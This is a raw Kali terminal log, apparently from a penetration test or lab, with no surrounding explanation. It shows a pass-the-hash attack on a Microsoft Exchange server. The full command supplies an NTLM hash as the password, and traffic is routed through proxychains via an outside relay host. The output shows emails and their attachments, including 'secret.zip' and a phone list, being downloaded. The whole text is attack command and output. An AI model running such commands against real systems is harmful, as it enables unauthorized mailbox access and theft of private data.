 ┌──(kali㉿kali)-[~/Desktop/exchange/PTH_Exchange-main]
└─$ proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1
428e710296' --action Download
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
2024-06-15 05:37:11,734 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
[proxychains] Strict chain  ...  47.111.146.110:7777  ...  172.22.3.9:443  ...  OK
2024-06-15 05:37:12,741 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2024-06-15 05:37:14,994 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2024-06-15 05:37:14,998 - DEBUG - [Stage 555] Ready Download Attachmenting...
2024-06-15 05:37:15,105 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2024-06-15 05:37:15,105 - DEBUG - [Stage 555] This Mail Has Attachment...
2024-06-15 05:37:15,106 - DEBUG - [Stage 555] Start Get Attachment Content...
2024-06-15 05:37:17,205 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
2024-06- 05:37:17,207 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2024-06-15 05:37:17,343 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2024-06-15 05:37:17,343 - DEBUG - [Stage 555] Ready Download Attachmenting...
2024-06-15 05:37:17,429 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2024-06-15 05:37:17,430 - DEBUG - [Stage 555] This Mail Has Attachment...
2024-06-15 05:37:17,430 - DEBUG - [Stage 555] Start Get Attachment Content...
2024-06-15 05:37:17,564 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-1-phone lists.csv] saved successfully
┌──(kali㉿kali)-[~/Desktop/exchange/PTH_Exchange-main]